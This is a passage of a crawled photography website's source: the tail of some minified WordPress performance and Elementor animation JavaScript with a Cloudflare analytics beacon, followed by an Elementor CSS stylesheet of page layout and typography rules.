L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();(function(){var e,a,s;function t(){(e=document.createElement("span")).id="elementor-device-mode",e.setAttribute("class","elementor-screen-only"),document.body.appendChild(e),requestAnimationFrame(n)}function n(){a=o(getComputedStyle(e,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(e=>{let t=e.getBoundingClientRect();if(t.bottom>=0&&t.top<=window.innerHeight)try{i(e)}catch(e){}})}function i(e){let t=JSON.parse(e.dataset.settings),n=t._animation_delay||t.animation_delay||0,i=t[a.find(e=>t[e])];if("none"===i)return void e.classList.remove("elementor-invisible");e.classList.remove(i),s&&e.classList.remove(s),s=i;let o=setTimeout(()=>{e.classList.remove("elementor-invisible"),e.classList.add("animated",i),l(e,t)},n);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(o)})}function o(e="mobile"){let n=[""];switch(e){case"mobile":n.unshift("_mobile");case"tablet":n.unshift("_tablet");case"desktop":n.unshift("_desktop")}let i=[];return["animation","_animation"].forEach(t=>{n.forEach(e=>{i.push(t+e)})}),i}function l(e,t){o().forEach(e=>delete t[e]),e.dataset.settings=JSON.stringify(t)}document.addEventListener("DOMContentLoaded",t)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c19ec90c7d74796bd4fe14fabbf286f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Fastest Cache file was created in 0.269 seconds, on  @  -->

--- FILE ---
content_type: text/css
request_url: https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146347.css?ver=1767854636
body_size: 411
content:
.elementor-146347 .elementor-element.elementor-element-4a66bdc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-146347 .elementor-element.elementor-element-6807fc0{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-146347 .elementor-element.elementor-element-6807fc0:not(.elementor-motion-effects-element-type-background), .elementor-146347 .elementor-element.elementor-element-6807fc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#002652;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-146347 .elementor-element.elementor-element-d3f72dc{text-align:center;}.elementor-146347 .elementor-element.elementor-element-d3f72dc .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:80px;font-weight:300;color:#E0E0E0;}.elementor-146347 .elementor-element.elementor-element-478735f{text-align:center;}.elementor-146347 .elementor-element.elementor-element-478735f .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:29px;font-weight:400;color:#E0E0E0;}.elementor-146347 .elementor-element.elementor-element-610f19e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-146347 .elementor-element.elementor-element-d53f3de{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-146347 .elementor-element.elementor-element-50a5b09{--display:flex;}.elementor-146347 .elementor-element.elementor-element-ae807e6 > .elementor-widget-container{margin:-0px 0px 0px 0px;}.elementor-146347 .elementor-element.elementor-element-ae807e6{text-align:start;}.elementor-146347 .elementor-element.elementor-element-ae807e6 .elementor-heading-title{font-family:"Dancing Script", Sans-serif;font-size:80px;font-weight:300;color:#E0E0E0;}.elementor-146347 .elementor-element.elementor-element-8dce8ce .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:35px;font-weight:400;color:#F8F4F4;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-146347 .elementor-element.elementor-element-291b961{z-index:1;font-family:"Lato", Sans-serif;font-size:22px;font-weight:400;color:#F8F4F4;}.elementor-146347 .elementor-element.elementor-element-e423968 > .elementor-widget-container{margin:-0px 0px 0px -67px;}.elementor-146347 .elementor-element.elementor-element-e423968.elementor-element{--order:99999 /* order end hack */;}.elementor-146347 .elementor-element.elementor-element-e423968{z-index:0;text-align:start;}.elementor-146347 .elementor-element.elementor-element-e423968 img{width:65%;}body.elementor-page-146347{padding:10px 50px 10px 50px;}@media(max-width:1024px){.elementor-146347 .elementor-element.elementor-element-ae807e6 .elementor-heading-title{font-size:56px;}.elementor-146347 .elementor-element.elementor-element-e423968 > .elementor-widget-container{--e-transform-rotateZ:15deg;margin:-9px 0px 0px -62px;}.elementor-146347 .elementor-element.elementor-element-e423968 img{width:45%;}}@media(min-width:768px){.elementor-146347 .elementor-element.elementor-element-6807fc0{--content-width:100%;}.elementor-146347 .elementor-element.elementor-element-d53f3de{--width:50%;}.elementor-146347 .elementor-element.elementor-element-50a5b09{--width:50%;}}@media(max-width:767px){.elementor-146347 .elementor-element.elementor-element-6807fc0{--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-146347 .elementor-element.elementor-element-d3f72dc .elementor-heading-title{line-height:1em;}.elementor-146347 .elementor-element.elementor-element-ae807e6 .elementor-heading-title{font-size:51px;}}